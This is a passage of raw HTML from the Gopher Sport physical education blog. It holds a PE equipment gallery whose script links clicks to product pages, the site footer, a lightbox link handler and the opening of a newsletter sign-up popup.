							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/actionvolleybound-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Volleybound								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/flag360-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Stick360								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-58139-blockEm-ELEM-clean-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Block 'Em								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-58207-action-sturtee-pe-game-set-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		SturTee								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-58590-action4-pointplay-1933-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		4-Point Play								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-58723-actioncolorcraze-739-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		ColorCraze								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-58815-gorings-69-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		GoRings								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-61182-WilsonEvolution-clean-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Basketball Equipment								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-42135-GopherImpactZone-30-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Baseball Equipment								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-10394-FrisbeeUltimate-features-01-clean-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Disc Activities								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-17896-gray-42in-fiberglass-powerplay-hockey-set-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Floor Hockey Equipment								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-62316-WilsonNCAA-clean-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Football Equipment								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G_62016_GopherComp1000SoccerBall-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Soccer Equipment								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-84001-varivaultvaultbox-feature-002-clean-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Gymnastics								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-52223-GopherMidsizeAluminumRacquets-ce-1-clean-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Tennis Equipment								</div>
												</div>
									</div>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5603a5d4 elementor-widget elementor-widget-html" data-id="5603a5d4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>.e-gallery-item{cursor: pointer;} </style>

<script>
document.addEventListener('DOMContentLoaded', function () {

var filteredImages = document.querySelectorAll('.e-gallery-item');

//Edit the links HERE
var links = [
'https://www.gophersport.com/pe/balls/duracoat-dodgeball?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=DuraCoat%20Dodgeball',
'https://www.gophersport.com/pe/parachutes/elevair-deluxe-parachutes?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=ElevAir%20Parachute',
'https://www.gophersport.com/pe/hoops/rainbow-durahoop-revolution-hoops?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=DuraHoops',
'https://www.gophersport.com/pe/balls/omnikin-ultra-balls?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Omnikin',
'https://www.gophersport.com/pe/activities/spikeball-game-set?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Spikeball',
'https://www.gophersport.com/sports/badminton/ultranet-portable-net-systems?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=UltraNet%20Net%20System',
'https://www.gophersport.com/pe/jump-ropes/neverwear-segmented-ropes?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=NeverWear%20Jump%20Ropes',
'https://www.gophersport.com/pe/scooters/sst-scooters?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=SST%20Scooters',
'https://www.gophersport.com/pe/activities/action-rainbow-toppletubes-set?utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Rainbow%20ToppleTubes',
'https://www.gophersport.com/pe/activities/action-volleybound?item=132985&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Volleybound',
'https://www.gophersport.com/pe/activities/action-stick360-set?item=161673&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Stick%20360',
'https://www.gophersport.com/pe/activities/action-blocking-game?item=10224&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Block%20Em',
'https://www.gophersport.com/pe/activities/sturtee-game-set?item=8385&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=SturTee',
'https://www.gophersport.com/pe/activities/action-4-point-play?item=13009&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=4-Point-Play',
'https://www.gophersport.com/pe/activities/action-colorcraze-set?item=161675&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Color%20Craze',
'https://www.gophersport.com/pe/activities/action-gorings-set?item=154130&utm_source=Blog&utm_medium=Sidebar%20Blog%20Ads&utm_campaign=Go%20Rings',
'https://www.gophersport.com/sports/basketball?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Basketballs',
'https://www.gophersport.com/sports/baseball?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Baseball',
'https://www.gophersport.com/sports/disc-golf?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Disc+Activities',
'https://www.gophersport.com/sports/floor-hockey?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Floor+Hockey',
'https://www.gophersport.com/sports/football?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Football',
'https://www.gophersport.com/sports/soccer?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Soccer',
'https://www.gophersport.com/sports/gymnastics?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Gymnastics',
'https://www.gophersport.com/sports/tennis?tg=1&utm_source=Blog&utm_medium=Sidebar+Blog+Ads&utm_campaign=Tennis'
];

var _loope = function _loope(i) {
filteredImages[i].addEventListener('click', function () {
window.open(links[i]);
});
};

for (var i = 0; i < filteredImages.length; i++) {
_loope(i);
}

});

</script>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="24115" class="elementor elementor-24115 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e745705 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e745705" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81c279c" data-id="81c279c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13f152e elementor-widget elementor-widget-heading" data-id="13f152e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ABOUT US</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-badf125 elementor-widget elementor-widget-text-editor" data-id="badf125" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/info/careers">Join Our Team</a><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/help/testimonials">Testimonials</a><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/help/privacy-policy">Privacy Policy</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e57a77" data-id="8e57a77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-153b59b elementor-widget elementor-widget-heading" data-id="153b59b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RESOURCES</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ef55dce elementor-widget elementor-widget-text-editor" data-id="ef55dce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://pd.gophersport.com/" target="_blank" rel="noopener">Professional Development</a><br /><a style="color: #000000;" href="https://blog.gophersport.com/the-pe-huddle/" target="_blank" rel="noopener">The PE Huddle</a><br /><a style="color: #000000;" href="https://www.gophersport.com/signup?utm_source=Email-Footer-Signup&amp;_gl=1*1sdkzql*_gcl_au*MTE0MzgzODU3LjE3MTUwMzIxMDQ.*_ga*ODMwMzM3MDg2LjE2OTk0NjkwMzg.*_ga_W4Z6WH3W5R*MTcyMTA1MzgyOS42MjguMS4xNzIxMDU1MzQ1LjQ3LjAuMA..">Email Sign Up</a><br /><a style="color: #000000;" href="https://www.gophersport.com/blog">Blog</a><br /><a style="color: #000000;" href="https://www.sparkpe.org" target="_blank" rel="noopener">SPARK</a></span><span style="color: #000000;"><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://dynamicpeasap.com/" target="_blank" rel="noopener">Dynamic PE ASAP</a><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/only-from-gopher-info">Only From Gopher</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e5bdae9" data-id="e5bdae9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7724bc5 elementor-widget elementor-widget-heading" data-id="7724bc5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SHOP GOPHER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-47f2bfa elementor-widget elementor-widget-text-editor" data-id="47f2bfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/contact-us">Contact Us</a></span>
<br><span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/request-catalog">Request Catalog</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/digital">Digital Catalog</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/help/shipping-delivery-information">Shipping Policy &amp; Info</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/sales">Find My Rep</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/help/international-order-shipping-information">International Orders</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/help/return-policy">Return Policy</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/contracts">Contract Pricing</a></span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a6af5eb" data-id="a6af5eb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fc59e56 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc59e56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cab3c37" data-id="cab3c37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f55d4a1 elementor-widget elementor-widget-heading" data-id="f55d4a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CONNECT WITH US ON SOCIAL!</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c30991 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c30991" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c61fa1" data-id="6c61fa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8a6df elementor-view-default elementor-widget elementor-widget-icon" data-id="ae8a6df" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://www.facebook.com/gophersport" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b703c0e" data-id="b703c0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d97f6a elementor-view-default elementor-widget elementor-widget-icon" data-id="4d97f6a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://twitter.com/GopherSport" target="_blank">
			<i aria-hidden="true" class="fab fa-twitter"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cb46d26" data-id="cb46d26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404b578 elementor-view-default elementor-widget elementor-widget-icon" data-id="404b578" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://www.instagram.com/gophersport/" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-717b1df" data-id="717b1df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed4523b elementor-view-default elementor-widget elementor-widget-icon" data-id="ed4523b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://www.pinterest.com/gophersport/" target="_blank">
			<i aria-hidden="true" class="fab fa-pinterest-p"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e71f88d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e71f88d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-881e6c7" data-id="881e6c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efa4f38 elementor-widget elementor-widget-text-editor" data-id="efa4f38" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025 Gopher Sport. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
				<div data-elementor-type="popup" data-elementor-id="40909" class="elementor elementor-40909 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;,&quot;scrolling&quot;:&quot;yes&quot;,&quot;inactivity&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;,&quot;scrolling_offset&quot;:50,&quot;inactivity_time&quot;:30},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;url_action&quot;:&quot;hide&quot;,&quot;url_url&quot;:&quot;.*utm_source=act_on_software.*&quot;,&quot;url&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-73346911 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73346911" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231fc21d" data-id="231fc21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-48f3f424 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48f3f424" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1d733aa1" data-id="1d733aa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a4c091e elementor-hidden-phone elementor-widget elementor-widget-image" data-id="4a4c091e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="665" height="1323" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20665%201323'%3E%3C/svg%3E" class="attachment-full size-full wp-image-19468" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy.png.webp 665w,https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy-151x300.png.webp 151w,https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy-515x1024.png.webp 515w" data-lazy-sizes="(max-width: 665px) 100vw, 665px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy.png.webp" /><noscript><img loading="lazy" width="665" height="1323" src="https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy.png.webp" class="attachment-full size-full wp-image-19468" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy.png.webp 665w,https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy-151x300.png.webp 151w,https://blog.gophersport.com/wp-content/uploads/2021/05/SP-36-jumping-1247-copy-515x1024.png.webp 515w" sizes="(max-width: 665px) 100vw, 665px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-2f247e5f elementor-widget elementor-widget-image" data-id="2f247e5f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="760" height="214" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20214'%3E%3C/svg%3E" class="attachment-large size-large wp-image-14306" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" data-lazy-sizes="(max-width: 760px) 100vw, 760px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" /><noscript><img loading="lazy" width="760" height="214" src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" class="attachment-large size-large wp-image-14306" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" sizes="(max-width: 760px) 100vw, 760px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4bdce37 elementor-widget elementor-widget-heading" data-id="4bdce37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">JOIN OUR NEWSLETTER</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-534f9759 elementor-widget elementor-widget-text-editor" data-id="534f9759" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sign me up to receive emails from Gopher. Emails include free lesson plans, monthly equipment giveaways, expert articles and webinars, and more!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e06b97b elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-46306 elementor-widget-form" data-id="e06b97b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Blog Pop Up" aria-label="Blog Pop Up">
			<input type="hidden" name="post_id" value="40909"/>
			<input type="hidden" name="form_id" value="e06b97b"/>
			<input type="hidden" name="referer_title" value="How to Conquer Curriculum Planning in Physical Education" />

							<input type="hidden" name="queried_id" value="33613"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-form elementor-col-100">
